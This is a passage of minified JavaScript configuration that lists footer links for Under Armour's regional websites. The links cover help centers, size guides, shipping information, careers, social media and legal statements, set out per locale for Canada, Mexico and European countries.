uage=en_US"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"/t/shipping.html/"},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"gift-cards",url:"/gift-card-landing/"},{id:"sitemap",url:"/t/sitemap/"},{id:"student-discount",url:"/t/unidays/"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/"},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"ua-community",url:"https://about.underarmour.com/en/Purpose.html"},{id:"product-recalls",url:"https://productsafety.underarmour.com/"},{id:"ua-newsroom",url:"https://about.underarmour.com/en/stories.html"}]},copy:{liveChat:{id:"chat-now",url:"https://help.underarmour.ca/s/?openchat"},contactUs:{id:"contact-us",url:"https://help.underarmour.ca/s/?language=en_US"},regional:{AODAPolicy:{id:"ontario-aoda-policy",title:"Ontario AODA Policy",url:"https://help.underarmour.ca/s/article/AODA-Policy"},accessibility:{id:"ontario-accessibility",title:"Ontario Multi-Year Accessibility Plan",url:"https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US"},billS211:{id:"bill-s-211",title:"Bill S-211",url:"https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US"}}}},"fr-ca":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.ca/s/?language=fr_CA"},{id:"size-guide",url:"/t/guide-tailles/"},{id:"shipping-and-delivery",url:"/t/livraison.html/"},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"gift-cards",url:"/gift-card-landing/"},{id:"sitemap",url:"/t/sitemap/"},{id:"student-discount",url:"/t/unidays/"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/"},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"ua-community",url:"https://about.underarmour.com/en/Purpose.html"},{id:"product-recalls",url:"https://productsafety.underarmour.com/"},{id:"ua-newsroom",url:"https://about.underarmour.com/en/stories.html"}]},copy:{liveChat:{id:"chat-now",url:"https://help.underarmour.ca/s/?openchat"},contactUs:{id:"contact-us",url:"https://help.underarmour.ca/s/?language=fr_CA"},regional:{billS211:{id:"bill-s-211",title:"Bill S-211",url:"https://help.underarmour.ca/s/article/D%C3%89CLARATION-SUR-L-ESCLAVAGE-MODERNE?language=fr_CA"}}}},"es-mx":{sections:{needHelp:[{id:"chat-live-now",url:"https://help.underarmour.com/s/?openchat",linkClass:"footer-m-chat"},{id:"help-center",url:"https://ayuda.underarmour.com.mx/s/"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"/t/shipping.html/"},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"gift-cards",url:"/gift-card-landing/"},{id:"sitemap",url:"/t/sitemap/"},{id:"student-discount",url:"/t/unidays/"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/"},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"ua-community",url:"https://about.underarmour.com/en/Purpose.html"},{id:"investor-relations",url:"https://about.underarmour.com/en/investors/resources.html"},{id:"product-recalls",url:"https://productsafety.underarmour.com/"},{id:"corporate-sales",url:"/t/corporate-sales.html"},{id:"ua-newsroom",url:"https://about.underarmour.com/en/stories.html"},{id:"do-not-sell-my-personal-information",url:"https://privacy.underarmour.com/"},{id:"innovation-idea-house",url:"https://underarmourprd.service-now.com/innovationideahouse"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://help.underarmour.com/s/?openchat"},contactUs:{id:"contact-us",url:"https://help.underarmour.com/s"}}},"en-nl":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=NL"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information?language=en_GB&country=NL",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.nl/en-nl/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.nl/en-nl/contact-us/contact-us.html"}}},"en-ie":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=IE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Ireland?id=ka0PV0000008DUjYAM&country=IE&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.ie/en-ie/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.ie/en-ie/contact-us/contact-us.html"}}},"nl-nl":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=nl_NL&country=NL"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information?id=ka0PV00000074bZYAQ&country=NL&language=nl_NL&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"ua-blog",url:"/t/blog/",attrs:{label:"ua-blog-label",target:"_self"}},{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.nl/en-nl/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.nl/en-nl/contact-us/contact-us.html"}}},"en-at":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=AT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Austria?id=ka0PV0000008VBVYA2&country=AT&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/en-at/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/en-at/contact-us/contact-us.html"}}},"de-at":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=de&country=AT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Austria?id=ka0PV0000008VD7YAM&country=AT&language=de&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/de-at/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/de-at/contact-us/contact-us.html"}}},"en-be":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=BE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Belgium?id=ka0PV0000007QnNYAU&country=BE&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/en-be/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/en-be/contact-us/contact-us.html"}}},"fr-be":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=fr&country=BE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Belgium?id=ka0PV0000007QllYAE&country=BE&language=fr&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/fr-be/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/fr-be/contact-us/contact-us.html"}}},"nl-be":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=nl_NL&country=BE"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Belgium?id=ka0PV0000007QllYAE&country=BE&language=nl_NL&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/nl-be/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/nl-be/contact-us/contact-us.html"}}},"en-dk":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=DK"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Denmark?id=ka0PV000000AmubYAC&country=DK&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.dk/en-dk/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.dk/en-dk/contact-us/contact-us.html"}}},"fr-fr":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=fr&country=FR"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/shipping-information-france?id=ka0PV0000007qrVYAQ&country=FR&language=fr&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"ua-blog",url:"/t/blog/",attrs:{label:"ua-blog-label",target:"_self"}},{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}},{id:"digital-product-passport",url:"https://consumer-sustainability.underarmour.com/fr"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.fr/fr-fr/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.fr/fr-fr/contact-us/contact-us.html"}}},"en-fr":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=FR"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/shipping-information-france?id=ka0PV0000007qt7YAA&country=FR&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}},{id:"digital-product-passport",url:"https://consumer-sustainability.underarmour.com/en"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.fr/en-fr/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.fr/en-fr/contact-us/contact-us.html"}}},"en-gb":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=GB"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-UK?id=ka0PV00000092iXYAQ&country=GB&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"ua-blog",url:"/t/blog/",attrs:{label:"ua-blog-label",target:"_self"}},{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}},{id:"uk-tax-strategy",url:"/t/tax-strategy.html",attrs:{target:"_self"}},{id:"uk-modern-slavery-act",url:"https://about.underarmour.com/content/dam/ua/sustainability/modern-slavery-statement/FINAL_2024%20MSS_SIGNED%20(1).pdf"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.co.uk/en-gb/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.co.uk/en-gb/contact-us/contact-us.html"}}},"en-it":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=IT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Italy?id=ka0PV0000009jdpYAA&country=IT&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.it/en-it/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.it/en-it/contact-us/contact-us.html"}}},"it-it":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=it&country=IT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Italy?id=ka0PV0000009jdpYAA&country=IT&language=it&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.it/it-it/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.it/it-it/contact-us/contact-us.html"}}},"pl-pl":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=pl&country=PL"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Poland?id=ka0PV000000AhA9YAK&country=PL&language=pl&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.pl/en-pl/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.pl/en-pl/contact-us/contact-us.html"}}},"en-pl":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=PL"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Poland?language=en_GB&country=PL",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.pl/en-pl/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.pl/en-pl/contact-us/contact-us.html"}}},"en-pt":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=PT"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Portugal?id=ka0PV000000AmwDYAS&country=PT&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.eu/en-pt/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.eu/en-pt/contact-us/contact-us.html"}}},"en-es":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu/s/?language=en_GB&country=ES"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"https://help.underarmour.eu/s/article/Shipping-Information-Spain?id=ka0PV000000AgvdYAC&country=ES&language=en_GB&topic=0TOPV00000048On4AI",attrs:{target:"_blank"}},{id:"returns-and-exchanges",url:"/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/track-order/"},{id:"sitemap",url:"/t/sitemap/"},{id:"accessibility-statement",url:"/t/accessibility-statement"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/",attrs:{target:"_self"}},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"sustainability",url:"https://about.underarmour.com/en/Purpose/Sustainability.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"student-discount",url:"/t/unidays/",attrs:{target:"_self"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://www.underarmour.es/en-es/contact-us/contact-us.html"},contactUs:{id:"contact-us",url:"https://www.underarmour.es/en-es/contact-us/contact-us.html"}}},"es-es":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.eu